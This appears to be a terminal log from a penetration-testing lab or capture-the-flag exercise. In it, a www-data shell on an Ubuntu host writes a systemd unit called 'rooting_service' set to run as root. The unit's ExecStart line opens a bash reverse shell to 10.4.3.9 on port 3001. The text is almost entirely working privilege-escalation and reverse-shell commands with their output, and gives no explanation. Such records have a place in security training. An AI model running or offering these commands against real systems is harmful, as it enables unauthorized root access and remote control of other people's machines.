 www-data@ubuntu:/tmp$ echo "[Service]" >> test.service
echo "[Service]" >> test.service
www-data@ubuntu:/tmp$ echo "Type=simple" >> test.service
echo "Type=simple" >> test.service
www-data@ubuntu:/tmp$ echo "User=root" >> test.service
echo "User=root" >> test.service
www-data@ubuntu:/tmp$ echo "ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.4.3.9/3001/ 0>&1'" >> test.service
<i >& /dev/tcp/10.4.3.9/3001/ 0>&1'" >> test.service
www-data@ubuntu:/tmp$ echo "" >> test.service
echo "" >> test.service
www-data@ubuntu:/tmp$ echo "[Install]" >> test.service
echo "[Install]" >> test.service
www-data@ubuntu:/tmp$ echo "WantedBy=multi-user.target" >> test.service
echo "WantedBy=multi-user.target" >> test.service
www-data@ubuntu:/tmp$ cat test.service
cat test.service
[Unit]
Description=rooting_service

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.4.3.9/3001/ 0>&1'

[Install]
WantedBy=multi-user.target